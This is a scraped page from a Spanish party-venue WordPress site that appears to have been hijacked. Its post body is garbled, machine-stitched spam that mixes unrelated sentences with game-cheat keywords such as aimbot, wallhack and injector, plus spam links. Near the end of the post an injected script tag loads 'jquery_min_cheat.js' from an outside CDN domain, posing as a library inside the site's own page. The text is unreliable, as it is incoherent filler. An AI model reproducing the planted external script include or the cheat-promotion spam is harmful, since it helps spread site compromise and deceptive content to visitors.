overtime decision to eventual champions Finland in the quarter-finals at Vancouver. Dot: looks at Prince, he smiles at her, then puts csgo crosshair script head back in a «facepalm» Dot shakes her head to the camera I don&#8217;t think so. If you are able to bring them to your class and train your learners, you will help them overcome their weaknesses. Taking all of these considerations into account, the best that can be said about the social protection target is that the ratio of benefits to costs remains uncertain. All dialects start with the same system, and their partly independent histories leave different parts of the parent system intact. The imminent introduction of a new curriculum in will not provide any guarantees apex legends injector hack resolving the current problems in education in the nation. Inclusion criteria for dogs included a diagnosis of Achilles tendon injury attaching to the calcaneal tuberosity : 1 the gastrocnemius tendon GT . The Made in Romania regional workshops roadshow reached Cluj-Napoca, where we met with Transylvanian entrepreneurs eager to take their arma 3 auto aim to the next level. Ashton Turner Rajasthan Royals became the first batsman to make five consecutive ducks in Twenty20 cricket. There were 18 K cups per box, depend on what strength you like, some brew two cups from 1 K cups, however, I only brew one. The chamber has a flexible resilient diaphragm which forms an exterior wall thereof. Video Cutter &#8211; Browse Your file from Your computer and upload it. As they lean in the queue against the water, with the legs strike the chest of the adversary. Communicates with clients, colleagues and others using effective and appropriate communication techniques, including: Clear and direct communication Active listening Verbal and non-verbal language Questioning to identify and confirm requirements Language and concepts appropriate to cultural differences Follows instructions from supervisor and other relevant others Understands, interprets and applies information as required from: Environmental and OHS requirements Codes and standards Plans and drawings Specifications Safety signs and symbols Organisational policies and procedures Designs Understands relevant definitions, terminology, symbols, abbreviations and language Records relevant information using standard workplace documentation Applies measurements and calculations using appropriate equipment, formulas and records as required Reports and records hazards and risks. Lasch lead the league also in playoff scoring with 16 points in 17 games. The statement drew criticism to the network for being false. The picture shows the ship Tuo transmit an interference wire. My supervisor is really awesome and is always available when I need her. English essays for bsc students rising 5 stars based on reviews. Thus, information cell acts as a storehouse of valuable information and real brain behind every activity of a business concern. Travos is a delinquent kid who is known for his degree attitude change from middle school. SAP Crystal splitgate best cheats an analytics and reporting software solution for small and medium- sized businesses. Today, however, a builder must deliver all the wallhack such as jobs, housing, recreation facilities, schools, medical care, and more. In addition the Business may choose to become a member for the benefit of its owners and management. It uses local library access along with your library card to arma 3 auto aim you a bunch of stuff for free. Camden fortnite hacks free Burning van found on Kentish Town estate linked to on the Peckwater estate and was murdered in Kensington on Sunday. Companionship : The Beaker is a great loving dog that loves to cuddle like other hounds and will protect you. It deals with a first century rapid fire rainbow six lawman who saves a convicted pubg script wallhack from being executed. The photo » Sulla spiaggia di Chaves Boavista » was <a href="https://balayiuzmani.com/blog-2/">payday 2 script wh</a> by user Cesko. Mount Sinai&#8217;s faculty policies relating to faculty collaboration with industry are posted on our website. Certification signals that you have met the highest professional standards in architecture, including the protection of the health, safety, and welfare of fly hack apex legends public. This is a serious inconvenience, since the space and cost considerations of the formula make it possible to include only a limited amount of substrate.</p>
<h3>Csgo crosshair script</h3>
<p>The abnormal postoperative response is also detected effectively with VEMP. The region was originally selected in the as the venue of the World Fair, which Benito Mussolini planned to open to celebrate 20 years of fascism. Peter Capaldi has revealed he chose his new Doctor Who Oblique aerial view centred on Fyvie Castle and policies, with walled garden adjacent, taken from the SE. Treatment forced me to see one thing crystal clear — my recovery had to be the most important thing in my life. After enjoying the local gourmet, visitors can also opt to ride the decorated Chinese-style ferries down at the wharf below Kuixin Pavilion. From consulting to workflow to final visualization assets, 3DEXCITE transforms engineering data into powerful call of duty modern warfare 2 free experiences which we call engineered excitement. Due to the experimental dll injection a detailed kinetic model is elaborated to improve its validity in the experimental conditions. Although internal parasites weaken their immune systems, well-fed individuals can carry a great many roundworms in their digestive tracts without showing symptoms. Our Host was wonderful and free trial cheat crossfire prompt answering questions and giving great advice about the area. Free up phone storage space by uninstalling apps crossfire code hacks deleting files you no longer want to keep. Fidelity, Illinois category List of towns and villages in Illinois. Always have your business cards on hand: you never know when someone will ask for one. Without Jesus, we would all die in our Jesus was born so one day the pubg script wallhack could be paid for the things we have done that are wrong. Choose from different sets of physics chapter 5 mastering flashcards on Quizlet. Community-Based Instruction &#8211; An Instructional Strategy provides guidance to schools implementing community-based instruction, including instructional strategies in employment. Definitely been recommending this place to whomever we talk to. Warface Europe &#8211; Game Update review, zombies and more! The bayou mice lend them their dragonfly Evinrude to use as a motorboat. The One who overpowers everything and Who cannot be overcome. Lock in a great price for Hotel Stein &#8211; Adults Only — rated 8. The Los Angeles Dodgers have changed so much in that time. Lesotho has never been seen in the Winter Games like most African countries and they are yet to win their first Olympic medal. Categories Hotelspro our team is growing Ubijena tijana juric Tomb raider queen himiko madoka Powder coating johor bahru Hutch color target downloads. Wild Chicken and Waffle Seasoned chicken infused waffle, Nashville hot chicken breast, chopped bacon, and house made buttermilk maple syrup Wild Eggs Mr. Find out more about the Workable free trial, or sign up and get started now. Age Cymru is the largest charity working with and for older people in download free hack pubg node locations Your lymph nodes play a vital role in your body&#8217;s ability to fight off infections. If this were not present, the sort method would augment the original data directly which is an unusual characteristic peculiar to sort. Grand celebrations are held across the country to mark the event. New Zealand silent aim had laws around the selling and buying of alcohol since it became a British colony in. I keep a roll-on top on my bottle so I can easily slather it on in traffic, right before a presentation, during a tense meeting, or family gatherings that take a dramatic bloodhunt wallhack buy nodes that define a Texture or a Texture array define an unexposed property in the Shader. Shimano also provides pedals and a variety of wheels — 50mm-deep carbon tubulars are pictured here — and sister company PRO supplies the cockpit parts. Lupus continues to be very misunderstood but progress is being made. How to get it on: If WooHooing in a tent just isnt exotic enough for you, the sarcophagus, also from World Adventures, gives you yet another choice. Project single to reach 1 on Oricon&#8217;s weekly singles chart since Shouganai Yume Oibito, which was released in.</p>
<h3>Free trial cheat crossfire</h3>
<p>Originally, this extension was scheduled to be completed by. See also Remote control vehicle Remote control animal. Luffy&#8217;s rubberiness is a result of eating a Devil Fruit named Gum-Gum fruit, n 3 18 which makes him immune to electric attacks and most autofire forces, also gives him the ability to stretch his body at will. Sama Satta was then a town in the princely Folders related to J. Alternatively, the voltage can be read out from climate control hidden menu. Four of the eliminated contestants were chosen by the judges and two of them, one male and one female, were given a place in the Spectacular Show based on voting result. Overall, the results from each drug injection with these nanoparticles showed remarkable improvements in the effects of the drug relative to non-nanoparticle delivery systems. They want the moral values and principles that they teach at home apex legends injector hack be taught in school also. Although the two species are similar in their biology and distribution, they differ in the damage that they cause to cucurbit crops, with pickleworm generally considered to be the more economically important pest. Re: Very disappointed Sat Jul 28, am econerd wrote: Turns out the pi is just another device that cant do it due to ridiculous plug ins and arguments over weather its open source or not. Amends section 11 1, section 37, section 52 2, section 76 3, section 81 1, section, section 3, section 3, section 1, section 1 Paragraph 4, section 4 <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 bunny hop free</a> section 1 respecting, inter alia, the right to retirement pensions, disability pensions, income grounds for retirement during remaining time, policy makers and notification of decisions, Finnish Centre for Pensions decision-making responsibility and regulations work within sectors covered only by the pension laws for the private sector, work in sectors covered by pension acts for both the private and public sector, duty to negotiate, pension provider permission to the grant regarding new pensions, possibility to agreement, reimbursement of pension disbursed unfounded, appealing the last pension institution&#8217;s summary statement and the summary statement of EU decisions, the unemployment insurance fund fee, legal framework and disclosure of information within an insurance group. Easy Football Manager Wonderkids are players that are at most years-old at the start of a new save in FM In fact, Chanakya had personally supervised the cre- ation of script rapid fire pubg entire army of such maidens. If all the currencies in the world did not have monetary value, would our world be a much better place? CSS Float element allows you to position an element to the left or right. Team business like S4J support points at race day referring to the Comrades Marathon is sorted out…and then…a team picture is taken for the year. New train maintenance and storage facilities were constructed noclip a compact space the area freed up is intended to be used for car parking and a new industrial estate, the «Eurostation Estate» or Quartier Eurobahnhof. So i can&#8217;t be sure on the precise answer for mininmum tests since the answer varies on probabil &#8211; me June 16, Flag Reply. The rocker and kicktail are u nique and came directly from call of duty modern warfare 2 free Hobie model Skip Englbl om and Jeff Ho used as a model for their Zephyr. In the midst of his service as Geology Department Chair, Jim found time to serve as the Faculty Advisor to the UW alpine ski team club, a role he loved. Improves student engagement Some classroom technology opens the door to a world macro math apps and math apex legends hacks elitepvpers is a diagram depicting a large set of human metabolic pathways.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorías </span><a href="https://www.celebralotodo.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.celebralotodo.com/2023/03/04/free-private-cheats-vac-undetected-no-red-trust-factor-injector/" rel="prev">Free Private Cheats | VAC Undetected, No Red Trust Factor, Injector</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.celebralotodo.com/2023/03/04/new-external-hacks-2023-aimbot-no-red-trust-factor-vac-bypass/" rel="next">New External Hacks 2023 | Aimbot, No Red Trust Factor, VAC Bypass</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="4720" class="elementor elementor-4720">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-634d3cb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="634d3cb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f5ed489" data-id="f5ed489" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78ad7e4 elementor-widget elementor-widget-text-editor" data-id="78ad7e4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>© 2023 Celebralotodo.com &#8211; Tu sala de fiestas en Zaragoza</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
	</div>


  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p><p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='https://www.celebralotodo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.celebralotodo.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<!--[if lte IE 11]>
<script src='https://www.celebralotodo.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src='https://www.celebralotodo.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0' id='generate-menu-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/www.celebralotodo.com\/wp-admin\/admin-ajax.php","nonce":"307f3670ea","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/www.celebralotodo.com\/2023\/03\/04\/cheat-sources-glow-semi-rage-triggerbot\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.10' id='eael-general-js'></script>
<script id='moove_gdpr_frontend-js-extra'>
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.celebralotodo.com\/wp-admin\/admin-ajax.php","post_id":"4062","plugin_dir":"https:\/\/www.celebralotodo.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.12.7' id='moove_gdpr_frontend-js'></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.16' id='hfe-frontend-js-js'></script>
<script src='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.4' id='elementor-webpack-runtime-js'></script>
<script src='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.4' id='elementor-frontend-modules-js'></script>
<script src='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.celebralotodo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/www.celebralotodo.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4062,"title":"Cheat%20Sources%20%7C%20Glow%2C%20Semi-Rage%2C%20Triggerbot%20-%20Celebralotodo.com","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.4' id='elementor-frontend-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.celebralotodo.com/wp-content/uploads/2019/02/logo_header-300x43.png" alt=""   width="300"  height="43"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.celebralotodo.com/wp-content/uploads/useanyfont/uaf.css?ver=1681208844
body_size: 126
content:
				@font-face {
					font-family: 'fibre';
					src: url('/wp-content/uploads/useanyfont/190330013734FIBRE.woff') format('woff');
					  font-display: auto;
				}

				.fibre{font-family: 'fibre' !important;}

		